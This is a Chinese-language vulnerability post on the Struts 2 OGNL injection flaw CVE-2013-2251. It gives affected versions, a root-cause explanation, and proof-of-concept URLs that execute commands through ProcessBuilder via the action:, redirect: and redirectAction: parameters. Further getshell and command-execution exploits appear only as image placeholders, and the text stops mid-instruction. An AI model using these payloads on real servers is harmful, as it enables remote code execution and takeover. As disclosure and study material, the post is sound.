Struts又爆远程代码执行漏洞了!在这次的漏洞中,攻击者可以通过操纵参数远程执行恶意代码。Struts 2.3.15.1之前的版本,参数action的值redirect以及redirectAction没有正确过滤,导致ognl代码执行。
描述
影响版本 Struts 2.0.0 - Struts 2.3.15
报告者 Takeshi Terada of Mitsui Bussan Secure Directions, Inc.
CVE编号 CVE-2013-2251
漏洞证明
参数会以OGNL表达式执行
http://host/struts2-blank/example/X.action?action:%25{3*4}
http://host/struts2-showcase/employee/save.action?redirect:%25{3*4}

代码执行
http://host/struts2-blank/example/X.action?action:%25{(new+
java.lang.ProcessBuilder(new+java.lang.String[]
{'command','goes','here'})).start()}
http://host/struts2-showcase/employee/save.action?redirect:%25
{(new+java.lang.ProcessBuilder(new+java.lang.String[]
{'command','goes','here'})).start()}
http://host/struts2-showcase/employee/save.action?redirectAction:%25
{(new+java.lang.ProcessBuilder(new+java.lang.String[]
{'command','goes','here'})).start()}
漏洞原理
The Struts 2 DefaultActionMapper supports a method for short-circuit navigation state changes by prefixing parameters with “action:” or “redirect:”, followed by a desired navigational target expression. This mechanism was intended to help with attaching navigational information to buttons within forms.
In Struts 2 before 2.3.15.1 the information following “action:”, “redirect:” or “redirectAction:” is not properly sanitized. Since said information will be evaluated as OGNL expression against the value stack, this introduces the possibility to inject server side code.
以下仅供教学研究之用,严禁非法用途!
执行任意命令EXP,感谢X提供:

爆网站路径EXP,感谢h4ck0r提供:

python执行任意命令,感谢h4ck0r提供

GETSHELL EXP,感谢coffee提供:

然后用以下代码写shell:
上前目录生成1.jsp